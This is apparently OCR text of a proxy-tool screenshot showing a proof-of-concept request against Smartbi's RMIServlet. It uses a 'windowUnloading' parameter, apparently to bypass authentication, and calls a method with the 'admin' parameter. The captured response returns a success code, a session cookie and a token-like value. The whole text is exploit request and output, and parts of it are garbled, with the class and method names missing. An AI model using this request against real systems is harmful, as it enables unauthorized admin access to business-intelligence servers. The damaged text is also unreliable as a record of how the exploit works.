 Request
Pretty Raw Hex \n
1 POST /smartbi/vision/RMIServlet?windowUnloading=&
HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 69
5
6 className &methodName &params=["admin"]
7
8
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=AF20D6C8D5070BD2F75C8D98BA8109BC; Path=/smartbi; HttpOnly
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 71
5 Date: Wed, 05 Jul 2023 02:40:31 GMT
6
7 {"retCode":0,"result":"0ec5935f52ea59fbad054b52 ,"duration":1}